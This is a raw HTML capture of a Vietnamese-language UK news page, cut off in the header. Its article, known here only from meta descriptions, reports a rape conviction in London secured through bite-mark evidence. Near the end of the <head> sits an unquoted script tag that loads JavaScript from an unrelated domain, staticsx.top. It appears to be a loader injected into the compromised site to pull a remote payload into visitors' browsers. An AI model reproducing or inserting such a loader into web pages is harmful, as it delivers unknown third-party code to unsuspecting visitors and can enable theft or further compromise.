

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464
body_size: 23962
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Vết cắn giúp bỏ tù kẻ hiếp dâm | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vết cắn giúp bỏ tù kẻ hiếp dâm | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464" />
		<meta property="article:published_time" content="2022-07-21T17:09:13+00:00" />
		<meta property="article:modified_time" content="2022-07-21T17:09:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vết cắn giúp bỏ tù kẻ hiếp dâm | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/phap-luat\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/phap-luat\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/phap-luat\/","name":"Ph\u00e1p Lu\u1eadt","url":"https:\/\/nuocanh.uk\/phap-luat\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464#webpage","url":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464","name":"V\u1ebft c\u1eafn gi\u00fap b\u1ecf t\u00f9 k\u1ebb hi\u1ebfp d\u00e2m | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/07\/SEC-115534813-4338-1658374874.jpg","width":643,"height":338},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464#mainImage"},"datePublished":"2022-07-21T17:09:13+01:00","dateModified":"2022-07-21T17:09:17+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464#article","name":"V\u1ebft c\u1eafn gi\u00fap b\u1ecf t\u00f9 k\u1ebb hi\u1ebfp d\u00e2m | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"V\u1ebft c\u1eafn gi\u00fap b\u1ecf t\u00f9 k\u1ebb hi\u1ebfp d\u00e2m","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-07-21T17:09:13+01:00","dateModified":"2022-07-21T17:09:17+01:00","articleSection":"Ph\u00e1p Lu\u1eadt","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/phap-luat\/vet-can-giup-bo-tu-ke-hiep-dam-9464#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/07\/SEC-115534813-4338-1658374874.jpg","width":643,"height":338}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Vết cắn giúp bỏ tù kẻ hiếp dâm Comments Feed" href="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/9464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=9464' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fphap-luat%2Fvet-can-giup-bo-tu-ke-hiep-dam-9464" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fphap-luat%2Fvet-can-giup-bo-tu-ke-hiep-dam-9464&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"beb5c3f530","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"beb5c3f530","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="397b0d2558";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/phap-luat",
                    "name": "Pháp Luật"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464",
                    "name": "Vết cắn giúp bỏ tù kẻ hiếp dâm"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Vết cắn giúp bỏ tù kẻ hiếp dâm"/>
  <meta property="og:url" content="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Adhnon Marrtab, 24 tuổi, nhận án 9 năm tù qua chứng cứ là vết cắn trên vai nạn nhân.



Bản án tuyên ngày 15/7 đã cáo buộc Adhnon bám theo một phụ nữ 28 tuổi khi cô rời bệnh viện ở phía bắc London để về nhà, 4h sáng 25/10/2021.



Nạn nhân xuống xe buýt ở ga Golders Green, đang đợi chuyến xe khác th"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874.jpg"/>
  <meta property="article:published_time" content="2022-07-21T18:09:13+01:00"/>
  <meta property="article:modified_time" content="2022-07-21T18:09:17+01:00" />
  <meta property="og:updated_time" content="2022-07-21T18:09:17+01:00" />
  <meta property="article:section" content="Pháp Luật"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Vết cắn giúp bỏ tù kẻ hiếp dâm"/>
  <meta itemprop="headline" content="Vết cắn giúp bỏ tù kẻ hiếp dâm"/>
  <meta itemprop="description" content="Adhnon Marrtab, 24 tuổi, nhận án 9 năm tù qua chứng cứ là vết cắn trên vai nạn nhân.



Bản án tuyên ngày 15/7 đã cáo buộc Adhnon bám theo một phụ nữ 28 tuổi khi cô rời bệnh viện ở phía bắc London để về nhà, 4h sáng 25/10/2021.



Nạn nhân xuống xe buýt ở ga Golders Green, đang đợi chuyến xe khác th"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874.jpg"/>
  <meta itemprop="datePublished" content="2022-07-21"/>
  <meta itemprop="dateModified" content="2022-07-21T18:09:17+01:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vết cắn giúp bỏ tù kẻ hiếp dâm"/>
  <meta name="twitter:url" content="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464"/>
  <meta name="twitter:description" content="Adhnon Marrtab, 24 tuổi, nhận án 9 năm tù qua chứng cứ là vết cắn trên vai nạn nhân.



Bản án tuyên ngày 15/7 đã cáo buộc Adhnon bám theo một phụ nữ 28 tuổi khi cô rời bệnh viện ở phía bắc London để về nhà, 4h sáng 25/10/2021.



Nạn nhân xuống xe buýt ở ga Golders Green, đang đợi chuyến xe khác th"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9464 single-format-standard td-standard-pack vet-can-giup-bo-tu-ke-hiep-dam global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
